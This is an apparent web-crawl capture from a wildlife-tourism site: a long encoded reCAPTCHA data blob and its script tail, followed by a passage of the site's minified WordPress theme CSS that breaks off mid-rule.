DlMKhw73CtsKtT8O2FX4kAMKGen4AwpTDmcOZw5DCtcO4w64lw51AMsO5wrbCjSLDhDpTw49Ew7oSwofCuU1dPw4xw51CwrHCqMOHcHZiK8Ogw588R14Gwpciw6sWMwoawq7CigzDohcNFMKRSU/[base64]/DpcOFwpbDk8Ovw7jCu8OxwprCmsKUGsO8Y8KowrTCr1d0w7zCsi0pZMO5ExgeNcOKw4dcwrhhw6XDm8OPF2p5wp0sRcKGwpBywqPCtFTCo3vCt1c+woPCoH9ow4B2G2/Cr2vDl8OWE8OqGDgAacKxWsKsK0HCuUzCvMK3aEnDtcOvwojDvgFSQsK9Y8O1w51wccO6w5bDtzYpw4jCsMO4EgXDgxPCv8OWw6vDkz3DiFAHWMKVLAXDgn7Ct8O2w5wEbcOaMxUkQcKEw6zCmHLDlMKSHcO/[base64]/DrQNlCMOwU8OAwo3CuMONwobCrCPDrMKEG8KlEV7DjcKbwogIcGPDmC7CscK4SDBbw4V4w4xRw7Vuw6DDpcO1f8OZw7bDvMO9Ci83wqUGw7g4d8KQIVZ/wp56wpbCl8OgdA5zBcOtwpnCusO3woLCqzgcK8ODJsKqWTgfWD/[base64]/CgjvDgg3CnMKcT8Kpw6Mne8KSAsKaDMK1YH1LGsOWDEkoMR7CnX/[base64]/DpMOCw6bDjcK/KWMzwp/DpTDDrsKEw546w5RwJsOJP8K0QsKfExDDnm/CksO3NEBGw7VZwpVywr3DjhEhfGcvGcOpw4FgezPCqcOHWsKeN8KJw5Vnw4PDrDfCmG3CmjjCmsKlfMKBC1Z4BHZue8KfMMOcAcOgJUwlw5DDuSrCt8KPfsKYwpzCocKpwpJcT8KEwqHCrCDCpsKhwrLCsAVZwr5yw5fCpsK3w57ChEPDpkIVwp/DvcOdw6wewobCrAMAwrvDiFdfE8KyOsOxw5kzwqtWw4zCocKKGQddw7Raw5LCoFjDsn7Dh3bCjE4Aw4IhbMKteU/DhhoAVVkRW8KgwpLCgTZNw6/DpcO5w7zDpkAdGUAsw4TDhh3DhFcDGwdNasKXwoZeXsOuw6LCnicOKsOSwpvChcK9ccO/JsOTwqBmY8OsDzg5TMKow5HCn8KTwolHw78JTV7CgSXDvcKgw4jDr8OZAyZmLiBdTlPDpWjDkSjDuDMHwoLCiD/DpTHCsMKJwoBAwrIPbGcYLcKNwq7DqztTwq/[base64]/Ckmkfw6M1w4EvwoHDiUnDokPCnxHDo2nDgV3ClzcEWE0+wp3Crz/ChMKsAx45Kx/[base64]/[base64]/[base64]/w6x5F8OrwqLDusOgw7zCocOMPMKkcEVCLQfCpcOsw4Ikw4xPcFl0w7/DnHDDg8KTw5rCr8OowoXCosOIwogVA8KCViPDrUrDlMOBwrdTB8KGARPDtyHDrsOywpvCicKTQmTDlcKpDn7ChUoBB8OVwq3Dn8OSw6QGIxRTamzDtcKgw6ICAcOfM3vCtcKubm7DssOVwqBuFcKiDcKSIMKzf8Kxw7cdwpbCuV0ewptrwqjDugZ6w7/[base64]/DuQ7DqcOXwrg1UsKfYsK4w49YEcKhC8ODw6HDqibCnMOyw64OPMOrTBc3JMOlw77CgMOfw4nDmXdQw71pwrHCu3sMFGl+w4XCvgTDh10xQCEiGhdkw57DtSt7JyB/[base64]/XsK/w4ULw7oTD1DCs8KXPVhEBgXCq3jDuMKIw5rCq8OIw4jClsOSQcK1wqXCoRrDqUrDp0wew67DjcKTRsKfB8KaQB5HwpAfwpIITiLDnE5+w6nCignCpR19wqLCm0HDhXJYwr3DuyRYwq8iw4rDo03ClxwIwofCgEJMA3sqVHTDsxV4P8OfVFjCh8OgZMOtwp5YPcOswo/Dn8Oaw4jDhzDCvlJ5DwYsdnEhw4zDsiJgVwrDpFdawrTCscO/w6h1NsOywpbDshoCAMKvQRPCuVPCoGpvwrLCocKmCDRJw7HDhS/Co8OXLcOMw4EbwrtAw40HYcKiFsKYwo/DocKZTQVfw63DqMOZw5Upc8OXw4XCkAnCgMKFw4Esw6jCu8KgwrXDoMKxw5TDu8K/[base64]/DpsKnwrMteCHDvWsBw4DCuMKdSGRww5dAwqBWw5bCrsOVw6LDo8KvPixJwo1swoBgalHChcKhw7J2wr1YwrVLUzDDlsKnMCsuKzHClsKbT8K7wqbDosKGacOnwpJ6C8KgwoNPwp/Dq8KSDnpawpk2w5JgwpBJwrjDvMOHDMKgwoJHJhXCukZYw5YzWUAdwpF1wqbCt8O/wrzDp8Kmw44xw4ZTPlfDisKcwqnDjXLCqsO6YsKTw73CgMKoTsOLLcOrSRrCpcK/V3LDuMKvC8OdSE7CgcOBRMOzw75uWcKPw5nCqGB2wrciTTQewr3Di2DDl8OBwoPDjcOSGS9WwqfDpsO/[base64]/P3czw6hke8ODZjvDt8KpwrHCsi1DYMK9ZU8jwowdw5zCmsO4LcO7A8O3w5Zyw5bDoMKtw6HDt1EaGcKywopVwrzDgnMBw6/DsxzCm8KrwoECwpHDtxTDkxg8w6hodsOww6jDlBXCj8KGwprDtsOJw4UuBMODwpURP8K4TsKFY8KmwoXDjQdKw6xqZmVvK0I6aR3Cg8K5MyjDoMO0QsODwqXCgTrDvsOkbA0BP8OlWzs/EMO1Nm3CiRgPHsOmw4rCrcKubwvDkETCo8OfwqbCpsO0IsO3w6/DuRjCoMO0wr5+w4AhTivDmBpGwo1BwrpiCGxbwpbCt8O6PMOqVXzDmmIxwqfCvMOdwpjDgENIwq3DucKkQcKKSFAAWSPCvVE0T8KWw7LDl2I6GEZea17CsFLDl0M8w7EqbHnCuALCuHVDCcK/w7fCoUrCh8Oza1odw71vVzxdw5jDi8OIw5gPwqVXw7NtwqjDkAUzcw3Cv2UeMsKVRsKAw6LCvBvCjGnClSw7QcKNw713DRjDisOawoTCjzvClMOUwpfDqkdpMBDDmxLCg8O3wrNrwpHCmXFuwpDCvm88w4jDqWEcCsKQbsKLIcKowpJ6w5HDnMOhNzzDpy/DjBbCs0jDs07DuFzCpgXClMKOBsKQGsKkAcORAQjCvUdrwojDmHRxMG8lDjvCkGvDrEDDssKaQnwxwrFIwo8Aw7zDmMOTJ3I8w7/[base64]/Ci097w5FjdcOcMMKmw619w49PWsObd8K5Z8OXJsKBw70FJ2vCkHnDi8Ohwp/DhsOAT8KewqbDhMKjw79nKcKVMMODw7E9wpxfw7VCwrJEw53CscOSw4/Dvhh3GMKseMK4wpwUw5HCg8Kcw59Gfx1cwr/DhEJbKzzCrl0yHsOfw60TwoHCpy8owpHDjBDCisO3wozDisKUw5XCrsKsw5dMYMK/[base64]/LlQJw7rDnFnChMOOwpguQcK9HMKBwr7Dt0LDs8OEwrd/[base64]/wpBIalTClsKCw5jDhcOFTi3Dgi/[base64]/UwdqcsOLwoxFY8KeW8KLw7IpeBc+WMOROMK/wpF7GsOXVsO6w7BNw6jCgBTDr8ONwojCj2LDrsOgDkDCq8K3EsKyOcOowo7CnA9qAsOqwpLCn8OYSMOnw6UEwoDDihp/w64hQ8KEwonCjMOSSsOyVETCoDwaXSA1VDvDgUfCucKRXAk/wpvChCcswprDvMOVw7PCkMKiX1XCqirDhTbDnVRPJMKEIwg/wojCksOeJcOiG2NSdMKsw6YIw6bDqcOGUMKEKVXDpDHCvsKOO8OQM8KFw74+w7nCjxUCe8KJw4oxwqV1wpR5w6BNw6g/woPDpMK3c2bDj09cFyfCg0nCskEtdSxZwr1pw4jCj8OcwqoUCcKXKksjDcOYM8OtTcKOwpU/wrJbQsKAXFtBw4bCjMOhw4fCpi4OW2TCtzl4IcOZUWjCiXnDgn7Cu8KQJcOIw4vCmMOeXMOnRR7Ci8OJw6ZGw6ALOcOKwoXDpmXCuMKnaxdcwoACwqjCrBzDtD3CuggdwrBoP0zDvsOJwrrCt8KjacOJw6XCoDzDjmEuYzXDvUgAaxllwo/[base64]/[base64]/CtQXDgXk+wq9HwooTw5nDigLDvjjDs8OYJWvCgFvDuMK4B8KsNQNIO03DmmsawpDCvMO+w4bCisO4w77DhRXCmT3DjG/CkgnDgMKgB8Ksw48Tw618TVgowqjCjD8cwrsgXgVqw6pXWMK4CgDDvEkKwpp3RsKdLcOxwp8Dw63CvMOvRsO4csKDByBpw5TDssOeGkNeA8ODwoppwr3CvAvDp3HCosKvw4pBUiEhX3APwrhQw7Mcw4h0wqFLO1lRNHbCh187wrJgwocww4PCm8OGw4/[base64]/LMK1IcKvBUXDk8OafsOWw7nCpFQQKGh5Al8NCw0zw6LDpQxXU8Ojw4rDuMOJw4vDicO2a8Olwo/Dt8Onw6/Dsg5CcMO4aVrDu8O6w741w4jDucOHP8KARTvDkwzCmG92w7jCisKYw41UG3QqEMOoGnDCj8OewojDuFppWcOuYA/Dg29nw7HCh8OeTTDDpHx5wpHCjiPCuC9IZ2HCmxULOz0LF8ORw7rCg2vDu8KgBzkewqA6wr/DvUsoJsKvABvDggsTw4zCincBGsOAw4zCnCdtfzvCr8OBYDcOegzCvWcNwpFUw5E/d1tdw7saI8OAQMKMGjBYKGtQw5DDmsKYVnTDiHcBbwjCsn5EY8KtE8K/w6hWQHJEw6Uvw6PCjRbChsK5woZ6T3vDqMOTXDTCrSI7w5dUGSZkLg9Yw6rDr8OFw7vCosK2w77DkR/[base64]/CgcO/[base64]/Cs3TDkykzY8O8cCJcwoXCvj/CksOPCMKjSMOdC8Knw7PCr8K4w7AjMxJswp3DhMO/[base64]/DgsK7wrU8DcKUTT0hccOfwrZdw5bCi3DDtcOjw5QgOngbw6sAVUR4w6p5bMOcGTfDmMKyaXfCvcKtG8K3JhDCuQ/[base64]/[base64]/ChMOLw5XDr8KxBkIhDHZiwprDgsKyDnLCqWp+TcOYMMO+w7DCg8OeEsOzeMKrwpHCr8O6wqrCjMO7fn8MwrtAwptAPsKSGMK/asOqwphWP8KKAU7CpGLDncKmwpMJXUXChz3Dq8KEQMOlW8OiTsOlw6tCGMK2ZTd+awHDsULDusKhw7BiNlDDgTZFfQhASTsxOsOmwqTCn8ORfsOjT2wROV7CjcODdcOsRsKkwpseRcOQwrl5B8KCwqUxPycWLVAud2ESZMOUH3PCr2vCgRc4w4l/[base64]/Dslx0CWZfw6vDoG3CjwkkIEAaF8OhdcKoSV7DnsOaJnk2Y2DDs2bDksO/w4p3wonDn8KZwq8dwr8Rw4XCiiTDnsOZSHzCokHCqWU6w5LDkcK4w4t5W8K/w6zCiUMbwr3Co8OVwoc3w4DDt34wbcKQYhjDlMOSZ8OFwqBlw58/HiTDusKYZyzDsDtGwrQ7F8OIwqTDsQ3Ck8Kww55+w4vDv0s0woA3wq/Dqh/DnXnDqMKuw6LCvBfDqsKvwp/DtcOCwoIow5PDgSV0fHZgwqZOXsKAbMKmA8OHwphVCTLCuVPDlQ3Dr8KpFl7DpcKWwo3ChQQ8w4HCn8OqPCvCunRmXMKSei/Cg08aM0pEb8ODDl81YmPDkkXDjWTDv8KBw5/[base64]/w6vDmsOYMcO1wpPDgMK+PCfDocKgWMKyw6fDgHpiwpMUw6DCs8KWXHRQwo7DqAQJw73DrXjChX8jRyvCkMKcw43DrC9tw6DChcKyIhsYw4nDuwEDworCk21dw4fCucKGSMKfw6pOw4cvUMO0OAzDrcKsWsKuQQjDvltuKG9tImPChU5gPmfDjMOII1cyw5h/[base64]/Dv8OVwoLCm246XMOvwqsjw5pxwozCu8KDw5AxXsK2JQ02wrNYw6vCtMO+dw4kCTQ9w7oEwoErwofDmDXCocKsw5IkCMKWw5TCg2HCsUjDh8KGHEvDkEB8WDnDgMKdaxENX1/[base64]/CrhfCsMK5csOoegjCnsODb8K/YsK/wprDjTAHASnDm1gawqJXwobDq8K0YMK8KsK3McOcw5DDq8OAwohaw5cPw5fDikHClRQ5YUlpw6I1w5vCszVAXnwcfQ1CwqEbWXtZDMO2woHCoTrCkxgtK8Osw6JUwoAOwoHDisOvwpcODE/DqcKpK1zClV0rwrhPwpbCrcKNUcKXw6ZZworCrk5NLsOxw6DDi2/CizzDjcKGwpFvwr90N3NJwr/[base64]/DghTDv8Krw5cUwrYUwpHDviFRP27CjF8qJMOtF0VKe8KpNcOXwqTClcOxw6LCgVIze8Ocwo7Dr8ONQgnCpGQtwoDDvsOmFsKGJxIYw53DvhFmWipbw60vwoIiCcOZCMOaHzvDkMKEX3/Dl8OcXnPDmcOSTiVKOBYCZsKEwoQnOUxdwpJWCwbCs3YhcgtAdVEsYR7Dh8OWwrvCmMOBd8OlGEfCuznDrsKJdMKTw6PDoh4sLi4nw6PCgcOkbG/DkcKXwoBNTcOiw7EewoTChzLClMO+TllJKQY/WMKLbFYXwoLCt3fCtXDDhlPDt8KXw6PDjStzbRdCwqvDqkBZwrxTw7lRBsOITSLDk8K7R8KZwoZEX8Kmw4XCn8KoQyfCn8KtwoYAw7TCqcKlfVkkVsK2w4/DucOgwocgIkk6KTd1worCvcKswqXCocKrV8O+MMOywpnDh8OjSWlZwqtmw5dsXXNuw7/CuxLDh0h/e8O1w6hwEGx0wpDCnsKXNVvDl05XXSFgX8KqOMKOwr7DgMOyw6oZKcOOwoHDpMO/wpkoAkUpRMKVw4tOWcKwAwrCulnCsG4ZaMOdw4fDg1M6fmQGw7rDs0YSwoDCmnYyYHgNNMOdbxFVw43ChVjCgsKrJsK+wofCukdnwo5aVWcAUSTCtMOCw5Fuwr7Dk8KeNlRJM8KSaAXCsVfDsMKSQltQFkjDn8KkPkFmfD1Rwqccw6HDjjzDjsOBAMObZU/DgsO+DTHCj8KoER53w7nCgFrDqMOhw4HDgcOowqIUw67Dr8OzIwfDkXrDu045wrkewrDCmRdOw4fCoh/[base64]/KMKlwr9pw4skRyjDnsOkwpjDkDwPwrLDncK3OsOWwol5wq3DgHPCt8KAw4/CocOfAT3DjTrDvMKkw6Y2worCoMKnw6Rkw4c3JFPDjWvCq1fCncO4OsKhw7wKLzzDucOaw6B1fBPCisKow6HDkDjCu8Ouw5/[base64]/w7jCs8O4KQcqw5ttDsKDBsKDw6wBTAbCh1o0ccKXID3DrcOJK8ONwo4Gf8Krw4fDnTcew7McwqJjaMKWPg/CncKYIMKiwr7CrcO/wqU6T0TCsUvDvBc3wphJw5rCu8KieW3DksOvPWnDkMOAfMKKcg/Csy9Iw79LwpDCoh4IOcOaNj8AwpMDZsKswrXDil/CvhjDtSzCrsKTwo7DkcK1H8OeNW8yw5BQVm59QMOTMFHChMKBKsOww4ZbQA/[base64]/[base64]/[base64]/DhMK0VmhNw6PDo8KkfzstJMKwbQxcw7VSwqFrRsKZw5Ntw67DjwPCgsO+bsKWMgZjHGk4JMObw7hDFMOWwqMCwpR3YkUwwq7Dr29Gw4rCt0fDvcOBIMKJwoM1YMKfBsOpV8OHwqrCnVd+wojDpcOTw7www7jDtcObw43Cp3TCisO4wq4UOCzDhsO0bARqLcKGw4V/[base64]/DmzU/wpMKMsO0w6nDl8OXw4LDqj7DvSYZMcKCUTlKw6TDg8KxUsOCw6VRw5Z0wo/Dm1rCvMOHJ8OwakdSwopGw4BNZyoYwq5VwqbChT8aw4tccMOuwqPDg8K+wrJPYcKkYVJQwp0JRsOSwonDoxjDs30PGCtlwrgAwpvDp8KZw4/DicODw4TDqcOQccOrw6XCo344B8OPf8Kdwrkvw47DgMOSIWTDu8OfaxPCuMOUC8OlJQQCw7jCpjDCt1/DkcKpwqjDjMK/al5bKMOww4hca3RiwpvDozMZf8K3w5jDo8K3JXjCtio8ZEDCvgTDlMO6wpXCuVHDl8Ocw4fCojLChjTDsBxxTcKxSVM+Mx7DlQ9LLHgOwojDpMOhUSc3RinChMKbwqMhAnEFWCHDqcOUwqXDj8K6w4PCrQnDpsOWw5jClU5LwoHDssO7w5/CgsK4SFvDpMKxwoMrw4cOwoXDlsOdw6Vqwq1UAgJaPsOxHyPDgh7ChcOffcOJMcOzw7bDkcO9C8OBw61EIcOwNx/[base64]/DpMOETsKnInTDoTPDssKiQcKiMsODw5DDrHkqw4vDpMKdSS4mw7DDpw7DgEd6woVrw7HDmEFrNynChi3CpClpdmzDm1LCkFXCtnPDgTYJBh4fLkPDtxIICTsrw75LN8OYWlEfYELDqVhewr1TA8KkUsO+U1xnasKEwrzCjXhyUMKnV8OJQcOtw7o1w4lVw6/Cj0YZw4RHwoXDv3zCkcOAAyPCsD1ZwofDgsO1w5MYw4cgw6M5MsKGwpEYw7HDp0fCjUk6YQcqwq/CjcK+OMO/[base64]/w6PCjMKOw7vCm15iwq3Dszp0en3CqcOxw5JjCk9sUFrCrRnCklRTwrBgwqbDm3UCworCjT7CpUjCosKlPx/DmVbCnkknd0jCnMKMShdpw6DDvFrCmEvDuFdMw57Dl8OBwrTDlTJ6w7IUTMOLMcOjw7TCrsOTe8O/YcOYwpbDtsKXEcOBOsOiCcOOwoDCncKZw6EjwpfDtQ8ww7hGwpAZw75hwrbDowvDgjnDtsONwpPChk5Iw7LDtsK6ZktDwobCpDnCtyvCgH3DvmIWw5Alw7Ucw5AZEiA3HHd/BsOaVMOBwqEqw57CsF5DMDU9w7fCj8OjEsO/Y0siwoTDisKfw5HDssKuwoYMw4jDlsOpK8Kcw63Cs8O8TiI/w5jCrGfCnxvCjUjCuVfClmTCnDYrAWMAw4obw4HDpEB9w7rClMOMwpvCtsKnwp8+w615HsO7w4FuD0Zyw6BkZMKwwr89w55DWVQVwpU3QSTDp8O8fQRKw7/DtSzDv8OBwr7Cn8K0wqzDr8O4GMKbfcKdwqg5AglCIgzCv8KVCsO3ZcKoIcKAw63DgRbCqgDDkkx+cUwjGsOvByPChwbDlXLDnsOYKsKCPcO9wqkaC1DDocOhwpzDqcKYHMKYwrhPw63DkkjCpRpfOG1ewoDDpMOfw6/CqsOcwqp8w7dCFsOTNkHCu8KSw4ocwrfCjUrCm1xtw6/DkCFcI8KZwq/Ctx5Gw4QZYcKhwoxPeXMoWj97O8KiXV1tZMO7wrxXa21IwpwJworDksO5ZMOow5bCtDvDosKcT8O/wpU9M8KFw65FwokUR8OsTsOiZTnCi3nDklvCs8KVS8OTwqd6TMK1w69BaMOgMMOIfiXDlcKcBj7CgB/DisKcQAvCtSBwwrADwo3CnMOJYTzDoMOGw6tRw7zDm1nDvjjCqcKIDiEYUcKUQsKxwrPDpsKhQMOEMC1lJC8cwrDCgV/ChMOpwpHCnsO/c8K1P1fDiUJgw6HCiMOBwojCncKoJSXDgWlsw4vCgcKhw4tOYRfDjyQLw5ZYwrDDjDpDAsOHZjHDv8KXwopTVQE0ScKJwpMXw7PCtcOKwqUXwrPDnG4Xw5RlZ8OPesKvwoxWw4/[base64]/CWHDmcOdwp1Mw6fDrDzCiCfDhMKbw4hpwpHCp2jDqMOfw7chQMOIblLDlMKjw55DJ8KTNsK9wplfw68gOcOtwottw5kLDxTCpWM4wo9OVBjCrwBzZibCgxHCvFEUwotfwpTDm18eAsOEe8K/GQHDosOpwqvCoW1+wpTDjcOLA8OpdcKTeVxIwqjDuMK4EcKcw5okw6MTwrnDsCHCiFA7RHExV8Kuw59OM8Ofw5TCqcKFw48YSylVwpPDlBnCrMKCGgFsHEPCpgTDjysPWn9Sw5bDqG1/XsKCd8KdPRfCr8OYw7TDmTvDncOoK2TDocKMwqJAw7A8bDtTC3XDmMKvSMO5UVgONcOlw5gUw43DpHTCnGpmwpDCkMOpLMOxSVDCnyddw4t8wo7Cn8K/Tk7DuiZTJ8KCwqbDisOYGcOSw7bCpVLDiA0VVsKoSCJ2fcK4WMKSwqsow68AwozCmsKvw5zCm3Uyw5/[base64]/CgbDnFcKNsOdHW7ChydEwoDDp8OCQsKzw73DsjTCn8K2wqlUwqtiRcKuwqDDncODw4xvw5rDucKDwoHDowfDqzTCiTLCscKbwo7CigLCjcO7w5jDi8OLAxlFwrFewqNyRcKANDzDtcKrJw7DoMK1AVbCtSDCvMK/IsOsSkopwq/Cp3Q7w7cBw6IBwoXCrirDp8KxEsKRwpkTU2AoKsOJZcKpC0LCkVNFw4cLZF1Nw7zCpMKKfW3DvmjCo8OAME3DucOWbxV5G8Kkw7zCqgFww5fDrcKUw4bCvnEqVsOrY08Gcx9Yw5kua31gWcKtw6FHPXJCVUnDgsO8w4fCicK6w65HfhMFwpDCuQzCozbDicO9wrM/FsObH1ldw4VVLcKNwoF9LsOuw5UAwqzDo0/ChcKCIMOSXcKzQsKVWcK/[base64]/Co8Kaw75aw5bDmsK6KmbCkUjCvUg9PsKGw4wNwrDCjXhjUUYzaFcYwrxbAxxLfMKiMXtBISDCqsOuKcKiwr3Cj8OEw6TDk15/E8KUw4HDlDEdYMOSwplmSkTChlsnVEEwwqrDjcOxwqbCgmzDqxAeEcOHfg8cwpLDlgBGwprDuxjCjUBlwpDCog8gHSbDlThtwq/DqHXCi8K6wqQBSMKIwqBaJ2HDiRHDvgV3NsK0wpEaTsOqIDwVNHRaVRbCkEJUI8KyPcKvwrcqLGFXw64Cwo7DoEpBCMOPasKbfzbDjwJNe8O/w7DCm8OjNMOsw5Rxwr3DpiMVZHA1FcO2GFLCpsOHw7kGO8KjwqYzCWEQw5/[base64]/DvMKEw5vDmcKDw6Maw6jClcOHwp1GGwEOLmkiYybCjyRvNHoBWDJVw6Nuw4xvLMKUw7APNGDDr8OfGcK1wqoaw5hQw6jCosKyOSBNN3nDp0ofwrDDkAENw4TCgcOSTsKrJRvDrsOkX17Dq2AzQF7DlMK5w5EtesObwq0Lw4VPwqt9w5/[base64]/XcKZw5Z9bsKRZsOzwrAgXk7Dmh/[base64]/DmwDCrwU6PMOHWcO6e3I1wqjDk3F6X8Kyw7tfwp4Qw55Nwqoew5vDrcOhasOyS8OsdDERwqp/w5c8w4PDhWwWPHXDrFd0MlFywqFlMxglwoh6cTrDs8KBIAc6C1Q/w7zCnkBPfMKuwrQ1w5vCqsKuOyNBw7TDuylew6o+IHTClBJsNsOaw51pw6HCqsOta8OiNQnCo2tywpXCksKEc3N2w6/CsUwkw6TCk2jDqcK/[base64]/HsOmYXvDgcKHF0pawqx1w6DDrG3ClXFgLQ3Cr8KCDcKYwr0gUxFkJTt9PcKQwrYIIMOTOMOadWcfwq3CicK/[base64]/DvMOZaXvDsGlBwpN/[base64]/[base64]/w4fCiEDDkl4+w5rDpT5vBkJeXnRyRcOXwo0LwoMtRMKuwq00wph7ch/Dg8Kbw5pcw79DDsO0w6PDpzwPwpnDt33Dhnx8NHcWw7MAW8K4BcK5w4Ezw4AoMsK0w63CrH/CpWnCqMOqwp/CusOpayfDjiDCtT5cwpwBw6BhPAsDwozCvcKZOl8sYcOrw4QrL1sIwp9TWx3CtUUHZMOlwqEXwpdjd8OafMK7dTcTw47DgCQMM1RnRMO/wro4S8KiwozCoUApwrvCr8OAw51UwpdmwpDCisOnwpzCmsOaUk7DscKSwpdqwqVcwo5Vw7c9RcKHR8Kxw5UHw49BIC3CjDzCtMO+dcOWVT0+woAIasKJeBHChBFQY8OjNMO2XsKfXcKrw5rDksOf\x22],null,[\x22conf\x22,null,\x226LfBWP8UAAAAAKo-JdnUkwr31k04niYWUEoi6v1P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pangot.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TOdz3uwKHF8i/DU2g8qGLChCvv96s4by4CIUexAwoU8\\u003d\x22,1,0,null,1,1769382916393,0,0,[169,58,6,70],null,[161],\x22RC-lvvRRqSAa6MnZw\x22,null,null,null,null,null,\x220dAFcWeA6AXWBSa1N6ydk12S8owUFlCYtE_9nXpbNISqhgJx1JhzTU98lwvlF6jlguGqxAyHkDHt_RoNiMAQLOTt1hT2F0F5r9dw\x22,1769465716423]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pangot.com/wp-content/litespeed/css/66288201f6a18d6d25bf1d4c09dce0d7.css?ver=ce0d7
body_size: 4356
content:
*{padding:0;margin:0}@font-face{font-family:kaufman;src:url('/wp-content/themes/bandhavgarh/fonts/Kaufmann BT.ttf')}button:focus{outline:none!important;box-shadow:none!important}a,a:hover{color:inherit;text-decoration:none}h5{font-size:1.5rem}.full_banner{background:url(/wp-content/themes/bandhavgarh/images/background_main.jpg) no-repeat;width:100%;background-size:cover}.call_header{background:#fff;border-radius:20px}.call_header span{background:#FEB039;border-radius:50%;padding:10px 9px;position:relative;left:-2px;top:0}.page_title h2,.hotel-inner-content .row h4{color:#404040}.blog_image img{height:240px;object-fit:cover}.text-black h4{color:inherit!important}.call_header{color:#014723!important}header .navbar-nav .nav-item{font-size:14px;font-weight:500}.center_title h1,.banner-comon-title h1{font-size:4.375rem}.center_title h3,.banner-comon-title h3{font-size:1.4225rem;font-family:poppins;font-weight:400;line-height:33px}.form-input:focus{box-shadow:none;outline:none}.bottom-banner-form:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#202020;opacity:.8}.form-label{color:#fff;opacity:.5;position:absolute;left:5px;transition:0.5s all ease;margin-bottom:0;top:0;font-size:14px}.form-input{width:90%;border:none;border-bottom:1px solid #ccc;display:block;background:none;color:#fff;padding-bottom:10px}.focused .form-label{transform:translateY(-100%);font-size:75%}.bottom_title,.interested_text-bannner{font-family:kaufman}.bottom_title h3,.interested_text-bannner h3{font-size:2.25rem}.bottom_title h3 span,.interested_text-bannner h3 span{color:#014723}.bottom_title h3 span img{position:absolute;right:9%;top:62%}.common_but{background:#FEB039;border-color:#E3C37A;color:#fff;text-shadow:2px 2px 3px #212121;font-size:17px}.common_but:hover{background:none;border-color:#FEB039}.menu .page_item{float:left;margin-right:20px;list-style:none}.comon_border .menu .nav-item{color:#000!important}.header-logo{max-width:362px}.about_us{background:url(https://pangot.com/wp-content/uploads/2020/03/about_us.jpg) no-repeat;background-size:cover;background-position:bottom}.about_us .description p{color:#000}.page_title{margin-bottom:12px}.about_us .description{margin-bottom:17px}.green-common{background:#007D3F;border-color:#007D3F;font-size:15px;padding:.575rem 1.15rem;text-shadow:2px 2px 3px #007D3F}.green-common:hover{background:#229A33;border-color:#229A33;text-shadow:2px 2px 3px #229A33}.card-image-carouel .cardd--title{position:absolute;bottom:20px;left:0}.page_title.small_title{margin-bottom:23px}.page_title.small_title h4{font-weight:700;font-size:1.875rem;color:#fff}ul{padding-left:20px}ul li{margin:4px 0}.common_but-don{background:#E3C37A;border-color:#E3C37A;padding:.425rem 1.2rem;text-shadow:0 2px 3px #88570c}.custom-padding{padding:.7rem 2.7rem}.tour_card-tittle p{font-size:15px}.common_but-don:hover{background:#229A33;border-color:#229A33}.home_faq{background:url(/wp-content/themes/bandhavgarh/images/faq_back.jpg) no-repeat;background-size:cover}.home_faq-content .card{background:none;border:none;border-bottom:1px solid #6A6854!important}.home_faq-content .card:first-child{border-top:1px solid #6A6854}.home_faq-content .card button{text-decoration:none;font-size:1.5rem;font-weight:600;line-height:43px;padding-left:0;text-align:left}.home_faq-content .card .card-body{padding:0 0 20px}footer{background:url(https://pangot.com/wp-content/uploads/2020/03/footer_back.jpg) no-repeat;background-size:cover}.card-nfooorma{background:url(https://pangot.com/wp-content/uploads/2020/03/back-borderrr.png);background-size:cover;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center}.card-nfooorma h5{font-weight:400;color:#fff}.genarl-con-add{display:flex;align-items:center;font-weight:600}.genarl-con-add span{width:41px;height:41px;display:block;line-height:17px;top:0;margin-right:5px;padding:10px 11px}.call_header:hover{text-decoration:none}.footer_links-sahre{background:#fff;border-radius:2px}.fooer_links ul{list-style-type:none;padding-left:0}.fooer_links ul li a{color:#3e3e3d!important;font-weight:600;padding:0}.fooer_links ul li:not(:last-child){margin-right:30px}.fooetr_social-links span{display:block;width:41px;height:41px;border-radius:50%;text-align:center;line-height:41px;font-size:19px;color:#fff}.fooetr_social-links a:not(:last-child){margin-right:10px}.fooetr_social-links span.fb{background:#395A99}.fooetr_social-links span.twitter{background:#54ACED}.fooetr_social-links span.youtube{background:#E42C27}.fooetr_social-links span.whatsap{background:#29D369}.fooetr_social-links span.insta{background:#517DA2}.f-14{font-size:14px}.copyright p{font-weight:600}.comon_border{background:#fff}.banner-comon-title h3{line-height:35px}.common-form-banner .form-label{left:0;top:5px;text-transform:uppercase;color:#3c3c3c;font-weight:500}.common-form-banner{background:#F1F1F1;padding:50px 30px}.common-form-banner .form-input{width:100%;color:#3c3c3c}.common-form-banner .form-group:not(:last-child){margin-bottom:45px}.common-form-banner .focused .form-label{transform:translateY(-120%)}.py-8{padding:4rem 0}.interested_text-bannner h3{font-size:2.15rem;text-shadow:2px 2px 10px #000}.kazirange_about-page_content p{color:#3c3c3c}.deer--back-about-page:before{background:url(https://pangot.com/wp-content/uploads/2021/04/kalij-pheasant1.png) no-repeat;background-size:cover!important;content:"";position:absolute;top:0;left:0;width:100%;z-index:0;background-position:bottom!important}.deer--back-abt-list{position:relative;bottom:-55px}.font-change-abt{font-size:22px;line-height:30px}.comon_border .call_header{background:#ebebeb}.blog_description h4:empty{display:none}.kazirange_faq_content p{color:#3c3c3c}.kazirange_faq_list h5{font-size:1.2rem;font-weight:700;color:#3c3c3c}.faq_page{background:url(/wp-content/themes/bandhavgarh/images/about_us_background.jpg) no-repeat;background-size:cover!important;background-position:bottom!important}.kazirange_faq_list h2{text-decoration:none;font-size:24px;font-weight:700;line-height:43px;padding-left:0;color:#3c3c3c}.kazirange_faq_list{border-bottom:1px solid #ddd}.kazirange_faq_list:last-child{border:none}.tour-detail_page{background:url(/wp-content/themes/bandhavgarh/images/tour-detail_background.jpg) no-repeat;background-size:cover!important;background-position:center!important}.general_info_icon{display:flex;align-items:center}.general_info_icon .info_icon_img{background:#fff;border-radius:50%;border:1px solid 